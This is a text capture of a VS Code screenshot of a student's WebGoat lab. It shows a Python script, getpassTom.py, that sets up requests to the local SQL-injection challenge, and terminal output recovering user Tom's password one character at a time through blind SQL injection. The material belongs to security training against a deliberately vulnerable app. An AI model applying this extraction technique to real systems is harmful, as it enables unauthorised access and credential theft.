 File Edit Selection View Go Run Terminal Help
BaoMatWeb
EXPLORER
OPEN EDITORS
getpassTom.py
BAOMATWEB
~$110377_HuynhMinhMan_W...
22110377_HuynhMinhMan_SQ...
22110377_HuynhMinhMan_We...
22110377_HuynhMinhMan_We...
App.java
bash.sh
getpassTom.py
modulus
OpenWebGoat.txt
privatekey.pem
webgoat-2023.8.jar
OUTLINE
TIMELINE
JAVA PROJECTS
1
1
getpassTom.py
getpassTom.py > main
1 import requests
2 def main():
3 url = "http://localhost:8080/WebGoat/SqlInjectionAdvanced/challenge"
4 webgoat_session_id = "1GEp3uNMODrItMGTGpGsHyiN_rddth3MPH2kMTMu"
5 header = {
6 "Cookie": "JSESSIONID=" + webgoat_session_id,
7 "Content-Type": "application/x-www-form-urlencoded; charset=UTF-8",
8 "Referer": "http://localhost:8080/WebGoat/start.mvc",
9 "Origin": "http://localhost:8080",
10 "Host": "localhost:8080",
11 "Content-Length": "126",
12 "sec-ch-ua": "\"Not?A_Brand\";v=\"8\", \"Chromium\";v=\"108\"",
13 "Accept": "*/*",
14 "Connection": "keep-alive",
15 "X-Requested-With": "XMLHttpRequest",
16 "sec-ch-ua-mobile": "?0",
17 "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.95 Safari/537.36
18 "sec-ch-ua-platform": "macOS",
19 "Sec-Fetch-Site": "same-origin",
20 "Sec-Fetch-Mode": "cors",
21 "Sec-Fetch-Dest": "empty",
22 "Accept-Language": "en-US,en;q=0.9",
23 "Accept-Encoding": "gzip, deflate",
24 }
25 password = ""
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
thisisasecretfo
thisisasecretfor
thisisasecretfort
thisisasecretforto
thisisasecretfortom
thisisasecretfortomo
thisisasecretfortomon
thisisasecretfortomonl
thisisasecretfortomonly
PS E:\BaoMatWeb>
powershell
Python Deb...
0 0 0 Java: Ready Ln 18, Col 39 Spaces: 4 UTF-8 CRLF Python 3.13.2 64-bit Go Live Prettier